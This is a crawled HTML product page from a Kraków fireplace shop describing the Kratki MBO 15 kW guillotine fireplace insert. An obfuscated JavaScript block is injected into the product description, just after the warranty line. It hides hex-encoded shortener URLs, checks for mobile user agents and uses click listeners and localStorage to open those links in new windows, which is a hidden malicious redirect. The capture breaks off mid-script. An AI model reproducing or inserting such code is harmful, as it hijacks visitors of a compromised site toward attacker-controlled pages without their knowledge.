

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wk%C5%82ad-kominkowy-Kratki-MBO-15-kW-gilotyna
body_size: 11480
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy Kratki MBO 15 kW gilotyna</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wkład grzewczy kominkowy Kratki MBO 15 kW gilotyna. Wkład kominkowy Kratki MBO 15 kW gilotyna." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-gilotyna" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-gilotyna">wkład kominkowy Kratki MBO 15 kW gilotyna</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-700x700.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-228x228.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna" alt="wkład kominkowy Kratki MBO 15 kW gilotyna" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-wymiary-700x700.png" title="wkład kominkowy Kratki MBO 15 kW gilotyna"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-wymiary-74x74.png" title="wkład kominkowy Kratki MBO 15 kW gilotyna" alt="wkład kominkowy Kratki MBO 15 kW gilotyna" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-3-700x700.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-3-74x74.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna" alt="wkład kominkowy Kratki MBO 15 kW gilotyna" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-2-700x700.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-2-74x74.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna" alt="wkład kominkowy Kratki MBO 15 kW gilotyna" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-4-700x700.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-4-74x74.jpg" title="wkład kominkowy Kratki MBO 15 kW gilotyna" alt="wkład kominkowy Kratki MBO 15 kW gilotyna" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy do ciągłego palenia z drzwiami podnoszonymi MBO 15 kW polskiego producenta Kratki.pl.</p>

<p>Korpus i front wkładu wykonane z blachy kotłowej. Komora spalania wyłożona materiałem Acumotte - materiałem akumulującym ciepło, który&nbsp;podwyższa temperaturę w komorze. Wkład w standardzie wyposażony jest w pojedynczą zewnętrzną szybę dekoracyjną typu glass wytrzymująca temperaturę do 800<sup>o</sup>C. Jest ona malowana metodą sitodruku, która nadaje kominkowi nowoczesny i elegancki wygląd, optycznie powiększa front wkładu. Drzwi wkładu otwierane do góry (gilotyna) oraz na bok (do czyszczenia).</p>

<p>Potrójny system dopowietrzenia komory spalania. Bezrusztowy system spalania - dno wkładu obniżone w stosunku do drzwiczek</p>

<p>Średnica wbudowanego króćca dolotu powietrza zewnętrznego to 125 mm.</p>

<p>Króciec wylotu spalin może być skierowany zarówno do tyłu jak i do góry.</p>

<p>Nóżki wkładu umożliwiają jego wypoziomowanie w zakresie do 20 mm.</p>

<p>Ruchomy, dwuczęściowy żeliwny wylot spalin z regulacją ustawienia 360 stopni (może być skierowany zarówno do tyłu, jak i do góry).</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%. Uzupełniająco można używać brykietów z węgla brunatnego.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 5 lat</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 